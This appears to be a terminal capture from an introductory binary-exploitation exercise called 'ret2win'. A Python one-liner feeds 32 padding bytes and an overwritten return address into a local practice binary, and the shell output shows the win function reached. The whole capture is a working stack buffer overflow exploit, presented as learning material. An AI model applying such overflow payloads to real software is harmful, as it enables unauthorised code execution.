 ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$
[ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$ (python3 -c 'import sys; sys.stdout.buffer.write(b"A"*3
2 + b"\xa6\x91\x04\x08")'; cat) | ./sample
input: buf: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA??
[cat flag
congrats! you got the shell
[^C
Segmentation fault (core dumped)
ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$
ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$